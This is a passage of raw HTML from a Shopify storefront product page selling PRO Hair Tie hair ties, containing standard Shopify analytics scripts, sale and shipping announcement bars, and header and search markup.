Total)","sku":"D00001683PHT"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7754139304131,"requestId":"e910726b-a6a5-4d9a-b4fc-455d842f4f43-1769519673"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1535115309,
      theme_id: 137887809731,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.hairties.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.hairties.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.hairties.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1535115309,"isMerchantRequest":null,"themeId":137887809731,"themeCityHash":"11595260494979925652","contentLanguage":"en","currency":"USD","eventMetadataId":"fb0572db-aa2c-4ffc-b23b-81c472773896"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7754139304131,"requestId":"e910726b-a6a5-4d9a-b4fc-455d842f4f43-1769519673","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43051218927811,"productId":7754139304131,"productGid":"gid:\/\/shopify\/Product\/7754139304131","name":"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4 - Buy 2 Get 2 Free (4 Total)","price":"8.00","sku":"D00001681PHT","brand":"PRO Hair Tie","variant":"Buy 2 Get 2 Free (4 Total)","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43051218927811,"productId":7754139304131,"productGid":"gid:\/\/shopify\/Product\/7754139304131","name":"Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4 - Buy 2 Get 2 Free (4 Total)","price":"8.00","sku":"D00001681PHT","brand":"PRO Hair Tie","variant":"Buy 2 Get 2 Free (4 Total)","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.hairties.com\/products\/azure-dream-pack-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-4"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.hairties.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.hairties.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1535115309"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="137887809731"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.hairties.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17216444006595__horizontal_ticker_zHTzVN" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--17216444006595__horizontal_ticker_zHTzVN-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--17216444006595__horizontal_ticker_zHTzVN .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
    column-gap: 40px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17216444006595__horizontal_ticker_zHTzVN-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--17216444006595__horizontal_ticker_zHTzVN .horizontal-ticker__container {
      column-gap: 60px;
    }
  }

  .horizontal-ticker-sections--17216444006595__horizontal_ticker_zHTzVN.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--17216444006595__horizontal_ticker_zHTzVN color-background-1 gradient section-sections--17216444006595__horizontal_ticker_zHTzVN-padding always-display" style='--mobile-text-size: 1.0rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            2 DAYS FREE SHIPPING ON ALL ORDERS
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--17216444006595__announcement_bar_6yB347" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17216444006595__announcement_bar_6yB347-padding {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17216444006595__announcement_bar_6yB347-padding {
      padding-top: 6px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--17216444006595__announcement_bar_6yB347.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17216444006595__announcement_bar_6yB347 section-sections--17216444006595__announcement_bar_6yB347-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.1rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>LIMITED TIME SALE</strong> UP TO 50% OFF & FREE GIFTS ON ALL ORDERS</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> #shopify-section-sections--17216444006595__announcement_bar_6yB347 .announcement-bar {background: #ffafac;} #shopify-section-sections--17216444006595__announcement_bar_6yB347 strong, #shopify-section-sections--17216444006595__announcement_bar_6yB347 b {background-color: #ffffff; color: #000000; border-radius: 5px; padding: 0.4px 4px;} #shopify-section-sections--17216444006595__announcement_bar_6yB347 a {color: #000000;} #shopify-section-sections--17216444006595__announcement_bar_6yB347 p {color: #000000;} </style></div><div id="shopify-section-sections--17216444006595__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="[base64]/q1MhYnxsHPUepOtmAbV+OGdFjGftNwq/PUHctvau8ax82X6CPoANGiezC+MEwKSnc7/e97WuRtTNILvv0hSOd/U6xSdE2lAE708TK5fWvCZIk/eIzIWkkmxg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shop All
                    </a></li><li><a href="/collections/red-light" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Red Light Therapy
                    </a></li><li><a href="/collections/mulberry-scrunchies" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mulberry Scrunchies
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      FAQ
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.hairties.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 47.7124183006536%"
            
          ><img src="//www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=500" alt="PRO Hair Tie" srcset="//www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=50 50w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=100 100w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=150 150w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=200 200w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=250 250w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=300 300w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=400 400w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=500 500w" width="150" height="71.5686274509804" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/q1MhYnxsHPUepOtmAbV+OGdFjGftNwq/PUHctvau8ax82X6CPoANGiezC+MEwKSnc7/e97WuRtTNILvv0hSOd/U6xSdE2lAE708TK5fWvCZIk/eIzIWkkmxg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.hairties.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<style> #shopify-section-sections--17216444006595__header .color-background-1 {background: black;} #shopify-section-sections--17216444006595__header .search-modal.modal__content.gradient {background-color: black;} #shopify-section-sections--17216444006595__header .search-modal.modal__content.gradient input[type="search"] {background-color: black;} #shopify-section-sections--17216444006595__header div#predictive-search-results {background: #000000 !important;} </style></div><div id="shopify-section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 2px;
    padding-bottom: 2px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 2px;
      padding-bottom: 2px;
    }
  }

  .announcement-bar-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 252, 230, 224;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 2;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='2.5'
          data-slides-desktop="3"
          data-slides-mobile="2"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="3"
              data-columns-mobile="2"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  verified
</span>
                                
                                <span><strong>60 DAYS SATISFACTION GUARANTEED</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  favorite
</span>
                                
                                <span><strong>335,000+ HAPPY CUSTOMERS SINCE 2018</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
